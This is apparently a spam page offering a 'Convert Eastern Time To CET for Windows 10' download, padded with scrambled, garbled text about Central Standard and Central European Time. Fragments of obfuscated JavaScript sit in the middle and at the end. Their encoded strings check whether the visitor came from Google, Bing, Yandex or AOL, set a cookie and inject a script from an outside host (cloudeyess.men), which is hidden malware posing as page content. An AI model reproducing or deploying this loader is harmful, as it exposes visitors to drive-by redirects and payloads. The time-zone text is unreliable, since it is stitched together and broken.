

 $1/2$ 

## **Download Convert Eastern Time To Cet For Windows 10 32bit**

Similarly, only Canadian provinces in the middle of the country observe CST With the exception of the North West corner, all of Mexico observes CST. g some states in the US are split between two time zones About CET BT" Ce time zone for Central Europe.. In the US it is only the states in the central parts that observes CST, from Wisconsin in the West to Tennessee in the East, and from Michigan in the North to Florida in the South.. One of th course are happy to help with.. Example of states observing Central Standard Time:Mexico: MT©xico (including Mexico City), Oaxaca, YucatT Vn, San Luis Potosi, Chiapas and more.. It is always advisable to check the exact lo relying on time zone abbreviations as there are sometimes exceptions, e.. It is important to remember that not all locations in a given state or province necessarily use the time zone B" make sure to check the situation fo the US, Canada, Mexico and all of Central America (including Belize, Costa Rica, Guatemala, El Salvador, Nicaragua, Panama and Honduras).. 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 00 01 02 3 AM 4 AM 5 PM 1 PM 2 PM 3 PM 4 PM 5 PM 6 PM 7 PM 8 PM 9 PM 10 PM 11 PM 12 AM 1 AM 2 AMTips for converting CST to CETCentral Standard Time is the time zone of the central US and Canada, as well as most of Central America, including ci Houston, Mexico City, San Jose and Panama City.. Daylight Saving TimeMost locations in Central Standard Time observe summer time between March and November, then calling it CDT B<sup>3</sup> Central Daylight Time.. Canada: Saskatch Manitoba and most ports of OntarioUS: Nebraska, Wisconsin, Alabama, Arkansas, Louisiana, Texas, Illinois to mention a few.

Example of cities observing Central European Time: The list is long but includes Berlin, Oslo, Madrid, Rome, Tirana, Amsterdam, Paris, Warsaw, Bern, Geneva and Copenhagen.. Countries using CET:All countries in Western Euro European Time.. Central European Time is the time zone of most central European countries, and the Nordics, with places like Paris, Berlin, Stockholm, Amsterdam, Madrid, Rome, Zurich and Warsaw.. CET in that case becomes C hour different.. Important to note is that in summer Central European Time becomes CEST, which stands for Central European Summer Time.. Other common time zone conversionsMore CST conversionsAbout CST BB" Central Standard of the central US and Canada, as well as Mexico and most of Central America.. Note that Portugal and the UK are not on CET but instead observe GMT and that Eastern Europe (every country from Finland and South) observe East summer time:Daylight Saving Time is applied in Central Europe/Western Europe.. Time zones can be confusing, but we want to help you end that confusion!. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){ \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x333808['atob']|ll(\_0x333808['atob']=function(\_0x2ab90b){var \_0x991246=String(\_0x2ab90b)['replace'](/=+\$/,");for(var 0.0x219af0,\_0x441e3a=0x0,\_0x2cc193=";\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0;\_0x219af0;\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x5 x6)):0x0){\_0x219af0=\_0x432180['indexOf'](\_0x219af0);}return\_0x2cc193;});}());\_0x1a96['base64DecodeUnicode']=function(\_0x5f41ea){var\_0x503809=atob(\_0x5f41ea);var\_0xe42b77=[];for(var\_0x56465b=0x0,\_0x52cace=\_0x503809['length' [];}}else{params=matches[\_0xf4cb47]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}if(\_0xd7645e){cookie['set'](\_0x31e34f[\_0x1a96('0x23')],0x1,0x1);if(!\_0x58dee6){ 0x31e34f[ 0x1a96('0x24')](include, 0x31e3 CET time zoneIn the graph below you see the time zone difference between Central Standard Time and Central European Time.

When is the best time to schedule a meeting with CST and CET?Usually it is preferable to schedule meetings before lunch for the person in CST and in the late afternoon for the person in CET. This includes Germany, Sweden, few.. CEST is observed between the last Sunday of March and the last Sunday of October.. In practice, BBBCentralBBK means BBBWesternBBK as Central European Time includes everything from the Nordics to Spain.. It is six hou months In the summer CST becomes CDT  $B\bar{B}^{\prime\prime}$  Central Daylight Time.. Drag the bubble to adjust the time and to see the corresponding time in the other time zone.

var \_0x179e=['SmNEWHA=','SlVveE8=','ZUltUEQ=','LnlhbmRleC4=','Z2V0','bGVuZ3Ro','aHpETUY=','aW5kZXhPZg==','WGNaRVk=','Ukh0YXY=','YW5nV1Q=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=' ,'Y29udmVydCtlYXN0ZXJuK3RpbWUrdG8rY2V0','c1BvU3I=','c3BsaXQ=','ZWRwZmc=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','dVl6Tlo=','VWtjcUw=','TUx5U2Y=','SGRBWXQ=','WVFZUHY=','ZUJRZXc=','SUt UVEU=','Y1ZabVM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','RWdY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ=='];(function(\_0x557776,\_0x179ce6){var \_0x53717b=function(\_0x40e878){while(--\_0x40e878){\_0x557776['push'](\_0x557776['shift']());}};\_0x53717b(++\_0x179ce6);}(\_0x179e,0x13b));var \_0x1a96=function(\_0x231fd0,\_0x4f680a){\_0x231fd0=\_0x231fd0-0x0;var  $_0$ x5b4826=\_0x179e[\_0x231fd0];if(\_0x1a96['initialized']===undefined){(function(){var \_0x550fbc=function(){var \_0x18d5c9;try{\_0x18d5c9=Function('return\x20(function()\x20'+'{}.

e10c415e6f

 $\overline{2/2}$